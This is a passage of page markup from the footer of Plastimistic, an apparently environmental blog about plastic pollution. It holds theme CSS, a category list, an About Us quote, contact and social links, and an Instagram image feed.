            .td-theme-wrap .tdi_170_852 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_170_852 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_170_852 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_170_852 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_170_852 .td-subcat-dropdown ul:after {
                background-color: #000000;
            }
            
            
            .td-theme-wrap .tdi_170_852 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_170_852 .td_quote_on_blocks,
            .td-theme-wrap .tdi_170_852 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_170_852 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_170_852 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_170_852 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_170_852 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_170_852 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_170_852 .td-read-more a,
            .td-theme-wrap .tdi_170_852 .td-weather-information:before,
            .td-theme-wrap .tdi_170_852 .td-weather-week:before,
            .td-theme-wrap .tdi_170_852 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_170_852 .td-post-category,
            .td-theme-wrap .tdi_170_852 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_170_852{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_170_852 .td-cat-name{
					color: #000000;
				}.tdi_170_852 .td-cat-no{
					color: #000000;
				}.tdi_170_852 li:hover .td-cat-name{
					color: #789070;
				}.tdi_170_852 .td-block-title a,
				.tdi_170_852 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;
				}.tdi_170_852 li{
					font-family:Fira Sans !important;font-size:16px !important;line-height:30px !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_170_852 .td-block-title a,
				.tdi_170_852 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;
				}.tdi_170_852 li{
					font-family:Fira Sans !important;font-size:14px !important;line-height:28px !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_170_852 .td-block-title a,
				.tdi_170_852 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;
				}.tdi_170_852 li{
					font-family:Fira Sans !important;font-size:12px !important;line-height:24px !important;font-weight:500 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Hot Topics</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://plastimistic.com/category/plastic-blog/ocean-plastic/"><span class="td-cat-name">Ocean Plastic</span><span class="td-cat-no">6</span></a></li><li><a href="https://plastimistic.com/category/plastic-blog/plastic-pollution/"><span class="td-cat-name">Plastic Pollution</span><span class="td-cat-no">6</span></a></li><li><a href="https://plastimistic.com/category/plastic-blog/"><span class="td-cat-name">Plastic Blog</span><span class="td-cat-no">5</span></a></li><li><a href="https://plastimistic.com/category/plastic-blog/birds/"><span class="td-cat-name">Birds</span><span class="td-cat-no">4</span></a></li><li><a href="https://plastimistic.com/category/plastic-blog/plastic-news/"><span class="td-cat-name">Plastic News</span><span class="td-cat-no">4</span></a></li><li><a href="https://plastimistic.com/category/plastic-blog/uplifting/"><span class="td-cat-name">Uplifting</span><span class="td-cat-no">4</span></a></li><li><a href="https://plastimistic.com/category/plastic-blog/wildlife/"><span class="td-cat-name">Wildlife</span><span class="td-cat-no">4</span></a></li><li><a href="https://plastimistic.com/category/photos-videos/photos/"><span class="td-cat-name">Photo Galleries</span><span class="td-cat-no">4</span></a></li></ul></div></div></div></div></div><div id="tdi_171_856" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_172_b22  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_172_b22{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_172_b22{
position:relative;
}

.tdi_172_b22 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_171_856_rand_style td-element-style" ><style>
.tdi_171_856_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_174_e82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_174_e82{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_176_641  td_separator_solid td_separator_center"><span style="border-color:rgba(0,0,0,0.06);border-width:1px;width:60%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_176_641{
padding-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_176_641{
margin-bottom:0px !important;
padding-top:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_176_641{
margin-bottom:0px !important;
padding-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_176_641{
margin-bottom:0px !important;
padding-top:0px !important;
}
}

</style></div></div></div></div></div><div id="tdi_177_8a6" class="tdc-row stretch_row"><div class="vc_row tdi_178_51a  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_178_51a{
                    min-height: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_178_51a {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_178_51a .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_178_51a {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_178_51a .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_178_51a{
padding-top:20px !important;
padding-bottom:50px !important;
position:relative;
}

.tdi_178_51a .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_178_51a{
padding-top:10px !important;
padding-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_178_51a{
padding-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_178_51a{
padding-bottom:30px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_177_8a6_rand_style td-element-style" ><style>
.tdi_177_8a6_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_180_198  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_180_198{
                    vertical-align: middle;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_180_198{
width:30% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_181_666 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_181_666" >
<style>

/* inline tdc_css att */

.tdi_181_666{
margin-top:50px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_181_666{
margin-top:10px !important;
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_181_666{
                    display: inline-block;
                }.tdi_181_666 .tdb-logo-a,
                .tdi_181_666 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_181_666 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_181_666 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_181_666 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #aaaaaa;
                
                    font-family:Fira Sans !important;font-size:10px !important;font-weight:300 !important;;
                }.tdi_181_666 .tdb-logo-text-title{
                    display: none;
                
                    color: #000000;
                
                    font-family:Merriweather !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_181_666 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_181_666 .tdb-logo-icon{
                    font-size: 45px;
                
                    margin-right: 10px;
                
                    top: 1px;
                
                    display: none;
                
                    color: #f5b000;
                }.tdi_181_666 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_181_666 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_181_666 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_181_666 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_181_666 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_181_666 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:28px !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_181_666 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_181_666 .tdb-logo-icon{
                    font-size: 35px;
                
                    margin-right: 4px;
                
                    top: 0px;
                }.tdi_181_666 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_181_666 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:26px !important;font-weight:700 !important;;
                }.tdi_181_666 .tdb-logo-text-tagline{
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://plastimistic.com/"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://plastimistic.com/wp-content/uploads/2019/10/WhiteGradient-580.png" src="https://plastimistic.com/wp-content/uploads/2019/10/SageGradient-250.png" alt=""  title="" width="250" /></span><i class="tdb-logo-icon td-icon-star-lines"></i><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Plastimistic</span><span class="tdb-logo-text-tagline">Love the Earth.  Love Yourself.</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_183_d4b  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_183_d4b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_183_d4b{
width:40% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_184_249 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_184_249" >
<style>

/* inline tdc_css att */

.tdi_184_249{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_184_249{
margin-top:10px !important;
margin-bottom:-8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_184_249{
margin-top:10px !important;
margin-bottom:-12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_184_249{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_184_249 .td-block-title a,
				.tdi_184_249 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_184_249 .td-block-title a,
				.tdi_184_249 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_184_249 .td-block-title a,
				.tdi_184_249 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}
</style><h4 class="td-block-title"><span>About Us</span></h4></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_185_5b4 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_185_5b4" >
<style>

/* inline tdc_css att */

.tdi_185_5b4{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_185_5b4{
margin-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_185_5b4{
margin-bottom:8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_185_5b4{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Satisfy:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_185_5b4 .tdm-descr{
					font-family:Satisfy !important;font-size:20px !important;line-height:1.1 !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_185_5b4 .tdm-descr{
					font-family:Satisfy !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_185_5b4 .tdm-descr{
					font-family:Satisfy !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}
</style><p class="tdm-descr">"We want everyone who comes to our website to leave feeling optimistic about the future of our planet and empowered to do something to help."</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_186_820 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_186_820" >
<style>

/* inline tdc_css att */

.tdi_186_820{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_186_820{
margin-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_186_820{
margin-bottom:8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_186_820{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_186_820 .tdm-descr a{
                    color: #789070;
                }.tdi_186_820 .tdm-descr{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_186_820 .tdm-descr{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_186_820 .tdm-descr{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="#">plastimistic@gmail.com</a></p></div></div></div><div class="vc_column tdi_188_812  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_188_812{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_188_812{
width:30% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_189_646 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_189_646" >
<style>

/* inline tdc_css att */

.tdi_189_646{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_189_646{
margin-top:10px !important;
margin-bottom:-8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_189_646{
margin-top:10px !important;
margin-bottom:-12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_189_646{
margin-top:26px !important;
margin-bottom:-12px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_189_646 .td-block-title a,
				.tdi_189_646 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_189_646 .td-block-title a,
				.tdi_189_646 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_189_646 .td-block-title a,
				.tdi_189_646 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}
</style><h4 class="td-block-title"><span>Follow Us</span></h4></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_190_290 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_190_290" >
<style>

/* inline tdc_css att */

.tdi_190_290{
margin-left:-10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_190_290{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_191_9c1 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_191_9c1 .tdm-social-item i.td-icon-twitter,
				.tdi_191_9c1 .tdm-social-item i.td-icon-linkedin,
				.tdi_191_9c1 .tdm-social-item i.td-icon-pinterest,
				.tdi_191_9c1 .tdm-social-item i.td-icon-blogger,
				.tdi_191_9c1 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_191_9c1 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: -2.5px -5px -2.5px 0;
				}.tdi_191_9c1 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_191_9c1 .tdm-social-item i,
				.tds-team-member2 .tdi_191_9c1.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_191_9c1 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_191_9c1.tds-social1 .tdm-social-item:hover i{
					color: #f5b000;
				}.tdi_191_9c1 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_191_9c1 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 34.8px;
				}.tdi_191_9c1 .tdm-social-item i.td-icon-twitter,
				.tdi_191_9c1 .tdm-social-item i.td-icon-linkedin,
				.tdi_191_9c1 .tdm-social-item i.td-icon-pinterest,
				.tdi_191_9c1 .tdm-social-item i.td-icon-blogger,
				.tdi_191_9c1 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_191_9c1 .tdm-social-item{
					width: 34.8px;
					height: 34.8px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_191_9c1"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Plastimistic-113194903446197/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Plastimistic-113194903446197/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/plastimistic/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/plastimistic/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/plastimistic" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/plastimistic" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div><div id="tdi_192_26c" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_193_462  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_193_462{
                    min-height: 0;
                }
</style><div class="vc_column tdi_195_118  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_195_118{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_instagram tdi_196_669 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_196_669" >
<style>

/* inline tdc_css att */

.tdi_196_669{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_196_669{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_196_669 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_196_669 class="td-instagram-wrap td_block_inner td-column-3"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                        <div class="td-instagram-main td-images-on-row-6">
			                                    <div class="td-instagram-element">
                                <!-- image -->
                                <a href="https://www.instagram.com/p/B4SpS30hyuA" target="_blank">
                                    <img decoding="async" class="td-instagram-image" src="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/71515925_486202178907366_6060956768124046598_n.jpg?_nc_ht=scontent-iad3-1.cdninstagram.com&_nc_cat=106&_nc_ohc=Yih_3RgMXvUAX-Ae78C&oh=a00e589fe138b069cd7547cb620c3980&oe=5EDE09CE"/>
                                </a>
                                <!-- video icon -->
						                                    </div>
					                                <!-- number of images to display -->
				                                    <div class="td-instagram-element">
                                <!-- image -->
                                <a href="https://www.instagram.com/p/B4So0JGh8f3" target="_blank">
                                    <img decoding="async" class="td-instagram-image" src="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/71097383_145851450008016_7388869850623511596_n.jpg?_nc_ht=scontent-iad3-1.cdninstagram.com&_nc_cat=100&_nc_ohc=Ty6So5tzIqwAX9GsGrd&oh=7274e1ebd5a548d8e0394f7cd3fb6265&oe=5EDB9A3D"/>
                                </a>
                                <!-- video icon -->
						                                    </div>
					                                <!-- number of images to display -->
				                                    <div class="td-instagram-element">
                                <!-- image -->
                                <a href="https://www.instagram.com/p/B4SoFbLBzo6" target="_blank">
                                    <img decoding="async" class="td-instagram-image" src="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/73260603_2503487043268529_4580970644679306919_n.jpg?_nc_ht=scontent-iad3-1.cdninstagram.com&_nc_cat=105&_nc_ohc=hHt-z2V7b_oAX_YowzS&oh=b572e99ecded63a8cef6ab86b2b2938d&oe=5EDDDBF3"/>
                                </a>
                                <!-- video icon -->
						                                    </div>
					                                <!-- number of images to display -->
				                                    <div class="td-instagram-element">
                                <!-- image -->
                                <a href="https://www.instagram.com/p/B4QaiRqB3zu" target="_blank">
                                    <img decoding="async" class="td-instagram-image" src="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/74607445_2393132587570670_7878496213258742189_n.jpg?_nc_ht=scontent-iad3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=3pw6hs9efWsAX89ycPg&oh=e2571e45968dc1d181b5aed0a33fd5c2&oe=5EDCE0B6"/>
                                </a>
                                <!-- video icon -->
						                                    </div>
					                                <!-- number of images to display -->
				                                    <div class="td-instagram-element">
                                <!-- image -->
                                <a href="https://www.instagram.com/p/B4QZoyiB9ak" target="_blank">
                                    <img decoding="async" class="td-instagram-image" src="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/73055816_198012274565560_6824368658628126989_n.jpg?_nc_ht=scontent-iad3-1.cdninstagram.com&_nc_cat=104&_nc_ohc=EhFuKijs8-kAX8R4a_F&oh=001970470a0bf59de5ffaec48dfc22c7&oe=5EDF32C5"/>
                                </a>
                                <!-- video icon -->
						                                    </div>
					                                <!-- number of images to display -->
				                                    <div class="td-instagram-element">
                                <!-- image -->
                                <a href="https://www.instagram.com/p/B4QZGsmBRl1" target="_blank">
                                    <img decoding="async" class="td-instagram-image" src="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/c0.0.800.800a/s640x640/75210457_1820562434744781_7758347079724895611_n.jpg?_nc_ht=scontent-iad3-1.cdninstagram.com&_nc_cat=109&_nc_ohc=oStm9e2DWygAX-sMuhc&oh=bd4c83e4e1dc79f3fe0270acab25ccd3&oe=5EDEC5DB"/>
                                </a>
                                <!-- video icon -->
						                                    </div>
					                                <!-- number of images to display -->
				                            <div class="clearfix"></div>
                </div>
		        </div></div></div></div></div></div><div id="tdi_197_822" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_198_598  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_198_598{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_198_598 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_198_598 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_198_598{
position:relative;
}

.tdi_198_598 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_198_598{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<div class="tdi_197_822_rand_style td-element-style" ><style>
.tdi_197_822_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_200_669  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_200_669{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_201_1ef tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_201_1ef" >
<style>

/* inline tdc_css att */

.tdi_201_1ef{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_201_1ef{
margin-top:10px !important;
margin-bottom:-10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_201_1ef .tdm-descr{
                    color: #ffffff;
                
					font-family:Fira Sans !important;font-size:13px !important;line-height:41px !important;font-weight:300 !important;
				}.tdi_201_1ef .tdm-descr a{
                    color: #f5b000;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_201_1ef .tdm-descr{
					font-family:Fira Sans !important;font-size:11px !important;line-height:30px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_201_1ef .tdm-descr{
					font-family:Fira Sans !important;font-size:11px !important;line-height:41px !important;font-weight:300 !important;
				}
}
</style><p class="tdm-descr">© Copyright - Plastimistic | 2019</p></div></div></div><div class="vc_column tdi_203_231  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_203_231{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_203_231{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_203_231{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_204_666 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_204_666"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_204_666{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_204_666{
margin-top:-4px !important;
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_204_666{
                    display: inline-block;
                }.tdi_204_666 .tdb-horiz-menu ul{
                    bottom: 100%;
                
                    text-align: center;
                
                    left: 50%;
                    transform: translateX(-50%);
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.06);
                }.tdi_204_666 .tdb-horiz-menu{
                    margin: 0 auto;
                }.tdi_204_666 .tdb-horiz-menu > li{
                    margin-right: 8px;
                }.tdi_204_666 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_204_666 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_204_666 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_204_666 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Fira Sans !important;font-size:13px !important;line-height:40px !important;font-weight:300 !important;
                }.tdi_204_666 .tdb-horiz-menu > li.current-menu-item > a,
